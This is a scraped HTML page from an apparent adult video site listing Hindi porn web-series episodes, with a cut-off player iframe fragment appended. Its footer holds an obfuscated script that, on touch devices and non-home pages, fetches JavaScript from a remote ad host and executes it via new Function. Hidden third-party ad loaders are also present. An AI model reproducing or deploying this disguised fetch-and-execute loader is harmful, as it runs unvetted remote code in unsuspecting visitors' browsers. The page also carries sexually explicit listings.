tag-wow-entertainment-xxx-web-series tag-xxx tag-xxx-web-series" data-post-id="16893"> 	<a href="https://wowuncut.com/maili-chader-2023-wow-entertainment-hindi-sex-web-series-ep-3" title="Maili Chader 2023 Wow Entertainment Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/Maili2.1.jpg" alt="Maili Chader 2023 Wow Entertainment Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:27</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:40%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>40%</span></div> 		<header class="entry-header"> 			<span>Maili Chader 2023 Wow Entertainment Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/01/Teena.Ke_.Indicator.S01EP01.jpg" class="loop-video thumb-block video-preview-item full-width post-20003 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2024-porn-web-series tag-teena-ke-indicator tag-teena-ke-indicator-2024-moodx tag-teena-ke-indicator-2024-moodx-episode-1 tag-teena-ke-indicator-2024-moodx-episode-2 tag-teena-ke-indicator-2024-moodx-episode-3 tag-teena-ke-indicator-2024-moodx-hindi-porn-web-series tag-teena-ke-indicator-2024-moodx-originals tag-teena-ke-indicator-2024-moodx-vip tag-teena-ke-indicator-moodx tag-teena-ke-indicator-moodx-hot-web-series tag-teena-ke-indicator-moodx-porn-web-series tag-teena-ke-indicator-moodx-sex-video tag-teena-ke-indicator-moodx-sex-web-series tag-teena-ke-indicator-moodx-vip tag-teena-ke-indicator-moodx-xxx-video tag-teena-ke-indicator-moodx-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="20003"> 	<a href="https://wowuncut.com/teena-ke-indicator-2024-moodx-vip-hindi-sex-web-series-ep-1" title="Teena Ke Indicator 2024 Moodx Vip Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/01/Teena.Ke_.Indicator.S01EP01.jpg" alt="Teena Ke Indicator 2024 Moodx Vip Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Teena Ke Indicator 2024 Moodx Vip Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/YPG.Ep03.jpg" class="loop-video thumb-block video-preview-item full-width post-22632 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bigshots tag-bigshots-adult-web-series tag-bigshots-originals tag-bigshots-originals-hot-video tag-bigshots-originals-xxx-video tag-bigshots-porn-web-series tag-bigshots-sex-web-series tag-bigshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-yaar-pyaar-gaddar tag-yaar-pyaar-gaddar-2024-bigshots-adult-web-series tag-yaar-pyaar-gaddar-2024-bigshots-app tag-yaar-pyaar-gaddar-2024-bigshots-episode-1 tag-yaar-pyaar-gaddar-2024-bigshots-episode-2 tag-yaar-pyaar-gaddar-2024-bigshots-episode-3 tag-yaar-pyaar-gaddar-2024-bigshots-episode-4 tag-yaar-pyaar-gaddar-2024-bigshots-free-porn-web-series tag-yaar-pyaar-gaddar-2024-bigshots-hindi-hot-web-series tag-yaar-pyaar-gaddar-2024-bigshots-hindi-xxx-web-series tag-yaar-pyaar-gaddar-2024-bigshots-porn-video tag-yaar-pyaar-gaddar-bigshots-hot-web-series tag-yaar-pyaar-gaddar-bigshots-originals tag-yaar-pyaar-gaddar-bigshots-porn-web-series tag-yaar-pyaar-gaddar-bigshots-sex-web-series tag-yaar-pyaar-gaddar-bigshots-xxx-web-series" data-post-id="22632"> 	<a href="https://wowuncut.com/yaar-pyaar-gaddar-2024-bigshots-hindi-sex-web-series-episode-3" title="Yaar Pyaar Gaddar 2024 Bigshots Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/YPG.Ep03.jpg" alt="Yaar Pyaar Gaddar 2024 Bigshots Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:30</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Yaar Pyaar Gaddar 2024 Bigshots Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/05/Shatir-4.webp" class="loop-video thumb-block video-preview-item full-width post-29399 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2025-porn-web-series tag-shatir tag-shatir-2025-ullu tag-shatir-2025-ullu-originals tag-shatir-2025-ullu-porn-web-series tag-shatir-part-1-ullu-originals tag-shatir-part-2-ullu-originals tag-shatir-ullu-hindi-porn-web-series tag-shatir-ullu-hindi-web-series tag-shatir-ullu-hot-web-series tag-shatir-ullu-originals tag-shatir-ullu-originals-episode-1 tag-shatir-ullu-originals-episode-2 tag-shatir-ullu-originals-episode-3 tag-shatir-ullu-originals-episode-4 tag-shatir-ullu-porn-video tag-shatir-ullu-porn-web-series tag-shatir-ullu-sex-web-series tag-shatir-ullu-xxx-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2025-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2025 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2025 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="29399"> 	<a href="https://wowuncut.com/shatir-2025-ullu-hindi-sex-web-series-episode-4" title="Shatir 2025 Ullu Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/05/Shatir-4.webp" alt="Shatir 2025 Ullu Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Shatir 2025 Ullu Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/05/Kachi-3.webp" class="loop-video thumb-block video-preview-item full-width post-29539 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bull-app tag-bull-app-hindi-web-series tag-bull-app-hindi-xxx-web-series tag-bull-app-hot-web-series tag-bull-app-originals tag-bull-app-porn-web-series tag-bull-app-sex-web-series tag-bull-app-web-series tag-bull-app-xxx-web-series tag-bull-originals-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kachi-2025-bull-app tag-kachi-2025-bull-app-porn-video tag-kachi-2025-bull-app-web-series-episode-1 tag-kachi-2025-bull-app-web-series-episode-2 tag-kachi-2025-bull-app-web-series-episode-3 tag-kachi-2025-bull-app-web-series-episode-4 tag-kachi-bull-app tag-kachi-bull-app-adult-web-series tag-kachi-bull-app-hindi-hot-web-series tag-kachi-bull-app-hot-web-series tag-kachi-bull-app-sex-web-series tag-kachi-bull-app-xxx-web-series tag-new-2025-porn-web-series" data-post-id="29539"> 	<a href="https://wowuncut.com/kachi-2025-bull-app-hindi-sex-web-series-episode-3" title="Kachi 2025 Bull App Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/05/Kachi-3.webp" alt="Kachi 2025 Bull App Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:31</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kachi 2025 Bull App Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Bkb3.jpg" class="loop-video thumb-block video-preview-item full-width post-2418 post type-post status-publish format-standard has-post-thumbnail hentry category-hd category-hindi-short-film category-hindi-uncut-films category-xprime-uncut-web-series tag-biwi-ke-pass-3 tag-biwi-ke-pass-3-2021 tag-biwi-ke-pass-3-hindi-xxx tag-biwi-ke-pass-3-porn-video tag-biwi-ke-pass-3-threesome tag-biwi-ke-pass-3-xprime tag-biwi-ke-pass-3-xprime-free-porn-video tag-biwi-ke-pass-3-xprime-hindi-hot-short-film tag-biwi-ke-pass-3-xprime-hot-short-film tag-biwi-ke-pass-3-xprime-originals tag-biwi-ke-pass-3-xprime-sex-video tag-biwi-ke-pass-3-xprime-short-film tag-biwi-ke-pass-3-xprime-xxx tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-videos tag-xprime-porn-video-2021 tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="2418"> 	<a href="https://wowuncut.com/biwi-ke-pass-3-xprime-originals-hindi-hot-short-film-2021" title="Biwi Ke Pass 3 Xprime Originals Hindi Hot Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Bkb3.jpg" alt="Biwi Ke Pass 3 Xprime Originals Hindi Hot Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Biwi Ke Pass 3 Xprime Originals Hindi Hot Short Film 2021</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="5f3f2d08a9" /><input type="hidden" name="_wp_http_referer" value="/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="5f3f2d08a9" /><input type="hidden" name="_wp_http_referer" value="/mera-baap-teri-mausi-digimovieplex-2022-porn-web-series-ep-2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"4cde0a9925","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=cG9zdF9pZD03ODg1JnR5cGU9dmlkZW8mdGFnPSUzQ3ZpZGVvJTIwY2xhc3MlM0QlMjJ2aWRlby1qcyUyMHZqcy1iaWctcGxheS1jZW50ZXJlZCUyMiUyMGNvbnRyb2xzJTIwcHJlbG9hZCUzRCUyMmF1dG8lMjIlMjB3aWR0aCUzRCUyMjY0MCUyMiUyMGhlaWdodCUzRCUyMjI2NCUyMiUyMHBvc3RlciUzRCUyMmh0dHBzJTNBJTJGJTJGd293dW5jdXQuY29tJTJGd3AtY29udGVudCUyRnVwbG9hZHMlMkYyMDIyJTJGMDclMkZNZXJhLUJhYXAtVGVyaS1NYXVzaS1FcC0yLTY0MHgzNjAuanBnJTIyJTNFJTNDc291cmNlJTIwc3JjJTNEJTIyaHR0cHMlM0ElMkYlMkZjZG4yLml4aWZpbGUueHl6JTJGMSUyRk1lcmElMjUyMEJhYXAlMjUyMFRlcmklMjUyME1hdXNpJTI1MjBFMi5tcDQlMjIlMjB0eXBlJTNEJTIydmlkZW8lMkZtcDQlMjIlMjAlMkYlM0UlM0MlMkZ2aWRlbyUzRQ==
body_size: 2337
content:
	<html>
	<head>
		<meta name="robots" content="noindex">
		<base target="_parent" />
					<style>
		.fluid_initial_play:hover {
			-webkit-box-shadow: 0px 0px 40px 5px #FF0000;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
			-moz-box-shadow:    0px 0px 40px 5px #FF0000;  /* Firefox 3.5 - 3.6 */
			box-shadow:         0px 0px 40px 5px #FF0000;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
